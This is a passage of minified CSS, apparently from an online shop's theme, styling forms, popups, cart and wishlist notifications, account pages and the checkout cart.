!important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}textarea.form-control:focus,textarea.form-control:active{border-color:rgba(0, 114, 235, 1) !important}textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important;max-width:500px}select.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}select.form-control:focus,select.form-control:active{border-color:rgba(0, 114, 235, 1) !important}select.form-control:focus{box-shadow:inset 0 0 5px rgba(0,0,0,0.1)}.radio{width:100%}.checkbox{width:100%}.input-group .input-group-btn
.btn{min-width:35px;min-height:35px}.product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.stepper input.form-control{font-size:22px !important;color:rgba(54, 54, 54, 1) !important;font-weight:700 !important;border-width:0px !important}.stepper{width:70px;height:35px;border-style:solid;border-color:rgba(48, 56, 65, 1)}.stepper span
i{color:rgba(255, 255, 255, 1);background-color:rgba(109, 118, 125, 1)}.stepper span i:hover{background-color:rgba(16,16,16,1)}.pagination-results{font-size:13px;color:rgba(48, 56, 65, 1);letter-spacing:1px;margin-top:20px;justify-content:flex-start}.pagination-results .text-right{display:block}.pagination>li>a{color:rgba(48,56,65,1)}.pagination>li>a:hover{color:rgba(0,124,255,1)}.pagination>li.active>span,.pagination>li.active>span:hover,.pagination>li>a:focus{color:rgba(0,124,255,1)}.pagination>li>a,.pagination>li>span{padding:5px;padding-right:6px;padding-left:6px}.pagination>li{border-radius:2px}.pagination > li:first-child a::before, .pagination > li:last-child a::before{content:'\e5c4' !important;font-family:icomoon !important}.pagination > li .prev::before, .pagination > li .next::before{content:'\e5c4' !important;font-family:icomoon !important}.pagination>li:not(:first-of-type){margin-left:5px}.rating .fa-stack{font-size:13px;width:1.2em}.rating .fa-star, .rating .fa-star+.fa-star-o{color:rgba(254, 225, 91, 1)}.rating .fa-star-o:only-child{color:rgba(109,118,125,1)}.rating-stars{border-top-left-radius:3px;border-top-right-radius:3px}.popup-inner-body{max-height:calc(100vh - 50px * 2)}.popup-container{max-width:calc(100% - 20px * 2)}.popup-bg{background:rgba(0,0,0,0.75)}.popup-body,.popup{background:rgba(255, 255, 255, 1)}.popup-content, .popup .site-wrapper{padding:20px}.popup-body{border-radius:3px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.popup-container .popup-close::before{content:'\e5cd' !important;font-family:icomoon !important}.popup-close{width:30px;height:30px;margin-right:8px;margin-top:40px}.popup-container .btn.popup-close{border-radius:50% !important}.popup-container>.btn{background:rgba(0,205,255,1)}.popup-container>.btn:hover{background:rgba(0, 55, 157, 1) !important}.popup-container>.btn.btn.disabled::after{font-size:20px}.scroll-top i::before{content:'\e5d8' !important;font-family:icomoon !important;font-size:20px;color:rgba(255, 255, 255, 1);background:rgba(0, 124, 255, 1);padding:10px}.scroll-top:hover i::before{background:rgba(66,229,179,1)}.scroll-top{left:auto;right:10px;transform:translateX(0);;margin-left:10px;margin-right:10px;margin-bottom:10px}.journal-loading > i::before, .ias-spinner > i::before, .lg-outer .lg-item::after,.btn.disabled::after{content:'\e92f' !important;font-family:icomoon !important;font-size:60px;color:rgba(0, 124, 255, 1)}.journal-loading > .fa-spin, .lg-outer .lg-item::after,.btn.disabled::after{animation:fa-spin infinite linear;;animation-duration:2000ms}.btn-cart::before,.fa-shopping-cart::before{content:'\ea9b' !important;font-family:icomoon !important;left:-1px}.btn-wishlist::before{content:'\f08a' !important;font-family:icomoon !important}.btn-compare::before,.compare-btn::before{content:'\eab6' !important;font-family:icomoon !important}.fa-refresh::before{content:'\eacd' !important;font-family:icomoon !important}.fa-times-circle::before,.fa-times::before,.reset-filter::before,.notification-close::before,.popup-close::before,.hn-close::before{content:'\e981' !important;font-family:icomoon !important}.p-author::before{content:'\e7fd' !important;font-family:icomoon !important;margin-right:5px}.p-date::before{content:'\f133' !important;font-family:icomoon !important;margin-right:5px}.p-time::before{content:'\eb29' !important;font-family:icomoon !important;margin-right:5px}.p-comment::before{content:'\f27a' !important;font-family:icomoon !important;margin-right:5px}.p-view::before{content:'\f06e' !important;font-family:icomoon !important;margin-right:5px}.p-category::before{content:'\f022' !important;font-family:icomoon !important;margin-right:5px}.user-site::before{content:'\e321' !important;font-family:icomoon !important;left:-1px;margin-right:5px}.desktop ::-webkit-scrollbar{width:12px}.desktop ::-webkit-scrollbar-track{background:rgba(238, 238, 238, 1)}.desktop ::-webkit-scrollbar-thumb{background:rgba(109,118,125,1);border-width:4px;border-style:solid;border-color:rgba(238,238,238,1);border-radius:10px}.expand-content{max-height:70px}.block-expand.btn,.block-expand.btn:visited{text-transform:none}.block-expand.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px}.desktop .block-expand.btn:hover{box-shadow:0 5px 30px -5px rgba(0,0,0,0.25)}.block-expand.btn:active,.block-expand.btn:hover:active,.block-expand.btn:focus:active{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn:focus{box-shadow:inset 0 0 20px rgba(0,0,0,0.25)}.block-expand.btn.btn.disabled::after{font-size:20px}.block-expand::after{content:'Show More'}.block-expanded .block-expand::after{content:'Show Less'}.block-expand::before{content:'\e5db' !important;font-family:icomoon !important;margin-right:5px}.block-expanded .block-expand::before{content:'\e5d8' !important;font-family:icomoon !important;margin-right:5px}.block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.old-browser{color:rgba(42,42,42,1);background:rgba(255,255,255,1)}.notification-cart.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-cart .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-cart .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-cart .btn.notification-close{border-radius:50% !important}.notification-cart .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-cart .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-cart .notification-close.btn.btn.disabled::after{font-size:20px}.notification-cart
img{display:block;margin-right:10px;margin-bottom:10px}.notification-cart .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-cart .notification-view-cart.btn, .notification-cart .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-cart .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-cart .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-cart .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-cart .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-cart .notification-view-cart{display:inline-flex;flex-grow:1}.notification-cart .notification-checkout.btn, .notification-cart .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-cart .notification-checkout.btn{padding:12px}.notification-cart .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-cart .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-cart .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-wishlist.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-wishlist .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-wishlist .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-wishlist .btn.notification-close{border-radius:50% !important}.notification-wishlist .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-wishlist .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-wishlist .notification-close.btn.btn.disabled::after{font-size:20px}.notification-wishlist
img{display:block;margin-right:10px;margin-bottom:10px}.notification-wishlist .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-wishlist .notification-view-cart.btn, .notification-wishlist .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-wishlist .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-wishlist .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-wishlist .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-wishlist .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-wishlist .notification-view-cart{display:inline-flex;flex-grow:1}.notification-wishlist .notification-checkout.btn, .notification-wishlist .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-wishlist .notification-checkout.btn{padding:12px}.notification-wishlist .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-wishlist .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-wishlist .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.notification-compare.notification{max-width:400px;margin:20px;margin-bottom:0px;padding:10px;background:rgba(255, 255, 255, 1);border-radius:5px;box-shadow:0 5px 60px -10px rgba(0, 0, 0, 0.3)}.notification-compare .notification-close{display:block;width:25px;height:25px;margin-right:-12px;margin-top:-12px}.notification-compare .notification-close::before{content:'\e5cd' !important;font-family:icomoon !important}.notification-compare .btn.notification-close{border-radius:50% !important}.notification-compare .notification-close.btn{background:rgba(0, 205, 255, 1)}.notification-compare .notification-close.btn:hover{background:rgba(0, 55, 157, 1) !important}.notification-compare .notification-close.btn.btn.disabled::after{font-size:20px}.notification-compare
img{display:block;margin-right:10px;margin-bottom:10px}.notification-compare .notification-buttons{display:flex;padding:10px;margin:-10px;margin-top:5px}.notification-compare .notification-view-cart.btn, .notification-compare .notification-view-cart.btn:visited{font-size:22px;font-weight:700}.notification-compare .notification-view-cart.btn{background:rgba(66, 229, 179, 1)}.notification-compare .notification-view-cart.btn:hover{background:rgba(0, 203, 108, 1) !important}.notification-compare .notification-view-cart.btn.btn.disabled::after{font-size:30px}.notification-compare .notification-view-cart .btn.btn.disabled::after{animation:fa-spin infinite linear}.notification-compare .notification-view-cart{display:inline-flex;flex-grow:1}.notification-compare .notification-checkout.btn, .notification-compare .notification-checkout.btn:visited{font-size:22px;color:rgba(255, 255, 255, 1)}.notification-compare .notification-checkout.btn{padding:12px}.notification-compare .notification-checkout.btn.btn.disabled::after{font-size:20px}.notification-compare .notification-checkout{display:inline-flex;flex-grow:1;margin-left:10px}.notification-compare .notification-checkout::after{content:'\e5c8' !important;font-family:icomoon !important;margin-left:5px}.popup-quickview .popup-container{width:760px}.popup-quickview .popup-inner-body{height:600px}.route-product-product.popup-quickview .product-info .product-left{width:50%}.route-product-product.popup-quickview .product-info .product-right{width:calc(100% - 50%);padding-left:20px}.route-product-product.popup-quickview h1.page-title{display:none}.route-product-product.popup-quickview div.page-title{display:block}.route-product-product.popup-quickview .page-title{font-size:22px;font-weight:700;text-align:center;text-transform:uppercase;border-width:0px;padding:0px;margin-bottom:15px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.route-product-product.popup-quickview .page-title::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title.page-title>span::after{content:'';display:block;position:relative;margin-top:7px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-product-product.popup-quickview .page-title::after, .route-product-product.popup-quickview .page-title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .direction-horizontal .additional-image{width:calc(100% / 4)}.route-product-product.popup-quickview .additional-images .swiper-container{overflow:hidden}.route-product-product.popup-quickview .additional-images .swiper-buttons{display:none;top:50%;width:calc(100% - (5px * 2));margin-top:-10px}.route-product-product.popup-quickview .additional-images:hover .swiper-buttons{display:block}.route-product-product.popup-quickview .additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.route-product-product.popup-quickview .additional-images .swiper-buttons
div{width:20px;height:20px;background:rgba(87, 48, 255, 0.72);box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.15)}.route-product-product.popup-quickview .additional-images .swiper-button-disabled{opacity:0}.route-product-product.popup-quickview .additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;font-size:17px;color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 55, 157, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination{display:block;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.route-product-product.popup-quickview .additional-images
.swiper{padding-bottom:10px}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet{width:7px;height:7px;background-color:rgba(48, 56, 65, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span+span{margin-left:8px}.desktop .route-product-product.popup-quickview .additional-images .swiper-pagination-bullet:hover{background-color:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .additional-images .swiper-pagination>span{border-radius:20px}.route-product-product.popup-quickview .additional-image{padding:calc(10px / 2)}.route-product-product.popup-quickview .additional-images{margin-top:10px;margin-right:-5px;margin-left:-5px}.route-product-product.popup-quickview .additional-images
img{border-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.route-product-product.popup-quickview .additional-images img:hover{border-color:rgba(238, 238, 238, 1)}.route-product-product.popup-quickview .product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .product-stats
ul{width:100%}.route-product-product.popup-quickview .product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-stats .product-sold::before{content:'\e263' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .custom-stats{justify-content:space-between}.route-product-product.popup-quickview .product-info .product-details
.rating{justify-content:flex-start}.route-product-product.popup-quickview .product-info .product-details .countdown-wrapper{display:block}.route-product-product.popup-quickview .product-info .product-details .product-price-group{text-align:left}.route-product-product.popup-quickview .product-info .product-details .price-group{justify-content:flex-start;flex-direction:row;align-items:center}.route-product-product.popup-quickview .product-info .product-details .product-price-new{order:-1}.route-product-product.popup-quickview .product-info .product-details .product-points{display:block}.route-product-product.popup-quickview .product-info .product-details .product-tax{display:block}.route-product-product.popup-quickview .product-info .product-details
.discounts{display:block}.route-product-product.popup-quickview .product-info .product-details .product-options>.options-title{display:none}.route-product-product.popup-quickview .product-info .product-details .product-options>h3{display:block}.route-product-product.popup-quickview .product-info .product-options .push-option > div input:checked+img{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.route-product-product.popup-quickview .product-info .product-details .button-group-page{position:fixed;width:100%;z-index:1000;;background:rgba(255, 255, 255, 1);padding:10px;margin:0px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);box-shadow:0 -15px 100px -10px rgba(0,0,0,0.1)}.route-product-product.popup-quickview{padding-bottom:60px !important}.route-product-product.popup-quickview .site-wrapper{padding-bottom:0 !important}.route-product-product.popup-quickview.mobile .product-info .product-right{padding-bottom:60px !important}.route-product-product.popup-quickview .product-info .button-group-page
.stepper{display:flex;height:41px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.route-product-product.popup-quickview .product-info .product-details .stepper-group{flex-grow:1}.route-product-product.popup-quickview .product-info .product-details .stepper-group .btn-cart{flex-grow:1}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart::before{font-size:17px}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:visited{font-size:16px;color:rgba(0, 34, 95, 1);font-weight:700;text-transform:uppercase}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover{color:rgba(0, 114, 235, 1) !important;background:rgba(1, 220, 153, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:hover:active, .route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(34, 184, 155, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn:focus{color:rgba(255, 255, 255, 1) !important;box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn{background:rgba(42, 252, 188, 1);padding:12px;border-radius:5px !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-cart.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details{display:inline-flex;flex-grow:0}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details::after{content:'\e5c8' !important;font-family:icomoon !important;font-size:18px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn, .route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:visited{font-size:22px;font-weight:700}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn{background:rgba(42, 252, 188, 1);padding-top:30px;padding-right:20px;padding-bottom:30px;padding-left:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn:hover{background:rgba(0, 200, 107, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-more-details.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .product-details .button-group-page .wishlist-compare{flex-grow:0 !important;margin:0px
!important}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare{margin-left:auto}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist{display:inline-flex;margin:0px;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-wishlist{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn{background:rgba(0, 124, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare{display:inline-flex;margin-right:7px}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare .btn-text{display:none}.route-product-product.popup-quickview .product-info .button-group-page .wishlist-compare .btn-compare{width:auto !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare::before{content:'\eab6' !important;font-family:icomoon !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn{background:rgba(0, 205, 255, 1)}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-product-product.popup-quickview .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.popup-quickview .product-right
.description{order:100}.popup-quickview
.description{padding-top:15px;margin-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.popup-quickview .expand-content{max-height:100%;overflow:visible}.popup-quickview .block-expanded + .block-expand-overlay .block-expand::after{content:'Show Less'}.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, transparent, rgba(255, 255, 255, 1))}.safari.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.iphone.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom, rgba(255,255,255,0), rgba(255, 255, 255, 1))}.ipad.popup-quickview .block-expand-overlay{background:linear-gradient(to bottom,rgba(255,255,255,0),rgba(255,255,255,1))}.login-box{flex-direction:row}.login-box
.well{background:rgba(255, 255, 255, 1);padding:20px;border-radius:3px}.popup-login .popup-container{width:500px}.popup-login .popup-inner-body{height:260px}.popup-register .popup-container{width:500px}.popup-register .popup-inner-body{height:565px}.account-list>li>a{color:rgba(109,118,125,1);padding:10px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1);border-radius:3px;flex-direction:column;width:100%;text-align:center}.account-list>li>a::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(48, 56, 65, 1);margin:0}.account-list .edit-info{display:flex}.route-information-sitemap .site-edit{display:block}.account-list .edit-pass{display:flex}.route-information-sitemap .site-pass{display:block}.account-list .edit-address{display:flex}.route-information-sitemap .site-address{display:block}.account-list .edit-wishlist{display:flex}.my-cards{display:none}.account-list .edit-order{display:flex}.route-information-sitemap .site-history{display:block}.account-list .edit-downloads{display:none}.route-information-sitemap .site-download{display:none}.account-list .edit-rewards{display:none}.account-list .edit-returns{display:none}.account-list .edit-transactions{display:flex}.account-list .edit-recurring{display:none}.my-affiliates{display:none}.my-newsletter .account-list{display:flex}.my-affiliates
.title{display:none}.my-newsletter
.title{display:block}.my-account
.title{display:block}.my-orders
.title{display:block}.my-cards
.title{display:block}.account-page
.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left}.account-page .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.account-page .title::after, .account-page .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.desktop .account-list>li>a:hover{background:rgba(255,255,255,1)}.account-list>li>a:hover{border-color:rgba(255, 255, 255, 1);box-shadow:0 5px 60px -10px rgba(0,0,0,0.3)}.account-list>li{width:calc(100% / 5);padding:10px;margin:0}.account-list{margin:0
-10px -10px;flex-direction:row}.account-list>.edit-info>a::before{content:'\e90d' !important;font-family:icomoon !important}.account-list>.edit-pass>a::before{content:'\eac4' !important;font-family:icomoon !important}.account-list>.edit-address>a::before{content:'\e956' !important;font-family:icomoon !important}.account-list>.edit-wishlist>a::before{content:'\e955' !important;font-family:icomoon !important}.my-cards .account-list>li>a::before{content:'\e950' !important;font-family:icomoon !important}.account-list>.edit-order>a::before{content:'\ead5' !important;font-family:icomoon !important}.account-list>.edit-downloads>a::before{content:'\eb4e' !important;font-family:icomoon !important}.account-list>.edit-rewards>a::before{content:'\e952' !important;font-family:icomoon !important}.account-list>.edit-returns>a::before{content:'\f112' !important;font-family:icomoon !important}.account-list>.edit-transactions>a::before{content:'\e928' !important;font-family:icomoon !important}.account-list>.edit-recurring>a::before{content:'\e8b3' !important;font-family:icomoon !important}.account-list>.affiliate-add>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-edit>a::before{content:'\e95a' !important;font-family:icomoon !important}.account-list>.affiliate-track>a::before{content:'\e93c' !important;font-family:icomoon !important}.my-newsletter .account-list>li>a::before{content:'\e94c' !important;font-family:icomoon !important}.route-account-register .account-customer-group label::after{display:none !important}#account .account-fax label::after{display:none !important}.route-account-register .address-company label::after{display:none !important}#account-address .address-company label::after{display:none !important}.route-account-register .address-address-2 label::after{display:none !important}#account-address .address-address-2 label::after{display:none !important}.route-checkout-cart .td-qty .btn-remove.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .td-qty .btn-remove.btn:hover{background:rgba(0, 55, 157, 1) !important}.route-checkout-cart .td-qty .btn-remove.btn.btn.disabled::after{font-size:20px}.route-checkout-cart .cart-total table tbody tr:hover
td{background:rgba(255, 255, 255, 1)}.route-checkout-cart .cart-total table td, .route-checkout-cart .cart-total table
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table tbody
td{border-width:0 !important;border-top-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total
table{border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total table thead
td{font-size:12px;font-weight:700;text-transform:uppercase;background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot
td{background:rgba(238, 238, 238, 1)}.route-checkout-cart .cart-total table tfoot td, .route-checkout-cart .cart-total table tfoot
th{border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important}.route-checkout-cart .cart-total .table-responsive{border-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1);-webkit-overflow-scrolling:touch}.route-checkout-cart .cart-total .table-responsive::-webkit-scrollbar{height:5px;width:5px}.route-checkout-cart .cart-page{display:flex}.route-checkout-cart .cart-bottom{max-width:400px}.cart-bottom{background:rgba(238,238,238,1);padding:20px;margin-left:20px;border-width:1px;border-style:solid;border-color:rgba(221,221,221,1)}.panels-total{flex-direction:column}.panels-total .cart-total{background:rgba(255, 255, 255, 1);align-items:flex-start}.route-checkout-cart
.buttons{margin-top:20px;padding-top:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(221, 221, 221, 1)}.route-checkout-cart .buttons .pull-right .btn, .route-checkout-cart .buttons .pull-right .btn:visited{font-size:22px;color:rgba(255, 255, 255, 1);font-weight:700}.route-checkout-cart .buttons .pull-right
.btn{background:rgba(0, 124, 255, 1)}.route-checkout-cart .buttons .pull-right .btn:hover{background:rgba(0, 107, 220, 1) !important}.route-checkout-cart .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-checkout-cart .buttons .pull-left .btn, .route-checkout-cart .buttons .pull-left .btn:visited{font-size:22px;font-weight:700}.route-checkout-cart .buttons .pull-left
.btn{background:rgba(66, 229, 179, 1)}.route-checkout-cart .buttons .pull-left .btn:hover{background:rgba(0, 203, 108, 1) !important}.route-checkout-cart .buttons .pull-left .btn.btn.disabled::after{font-size:30px;animation:fa-spin infinite linear}.route-checkout-cart .buttons .pull-right .btn::after{content:'\e5c8' !important;font-family:icomoon !important}.route-checkout-cart .buttons .pull-left .btn::before{content:'\e5c4' !important;font-family:icomoon !important}.route-checkout-cart .buttons>div{flex:1;width:auto;flex-basis:0}.route-checkout-cart .buttons > div
.btn{width:100%}.route-checkout-cart .buttons .pull-left{margin-right:0}.route-checkout-cart .buttons>div+div{padding-left:10px}.route-checkout-cart .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-checkout-cart .buttons .pull-right:only-child
.btn{width:100%}.route-checkout-cart .buttons input+.btn{margin-top:5px}.cart-table .td-image{display:table-cell}.cart-table .td-qty .stepper, .cart-section .stepper, .cart-table .td-qty .btn-update.btn, .cart-section .td-qty .btn-primary.btn{display:inline-flex}.cart-table .td-name{display:table-cell}.cart-table .td-model{display:table-cell}.route-account-order-info .table-responsive .table-order thead>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tbody>tr>td:nth-child(2){display:table-cell}.route-account-order-info .table-responsive .table-order tfoot>tr>td:last-child{display:table-cell}.cart-table .td-price{display:table-cell}.route-checkout-cart .cart-panels{margin-bottom:30px}.route-checkout-cart .cart-panels
.title{font-family:'IBM Plex Sans';font-weight:400;font-size:17px;color:rgba(48, 56, 65, 1);border-width:0px;padding:0px;margin:0px;margin-bottom:10px;white-space:normal;overflow:visible;text-overflow:initial;text-align:left;display:block}.route-checkout-cart .cart-panels .title::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title.page-title>span::after{content:'';display:block;position:relative;margin-top:8px;left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}.route-checkout-cart .cart-panels .title::after, .route-checkout-cart .cart-panels .title.page-title>span::after{width:50px;height:1px;background:rgba(0, 124, 255, 1)}.route-checkout-cart .cart-panels
label{color:rgba(255, 73, 79, 1);font-weight:700}.route-checkout-cart .cart-panels .form-group .control-label{max-width:9999px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.route-checkout-cart .cart-panels .required .control-label::after, .route-checkout-cart .cart-panels .required .control-label + div::before, .route-checkout-cart .cart-panels .text-danger{color:rgba(255, 65, 98, 1)}.route-checkout-cart .cart-panels .form-group{margin-bottom:8px}.route-checkout-cart .cart-panels input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels input.form-control:hover{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus, .route-checkout-cart .cart-panels input.form-control:active{border-color:rgba(0, 114, 235, 1) !important}.route-checkout-cart .cart-panels input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.route-checkout-cart .cart-panels textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(221, 221, 221, 1) !important;border-radius:2px !important}.route-checkout-cart .cart-panels textarea.form-control:hover{border-color:rgba(0, 114, 235, 1) 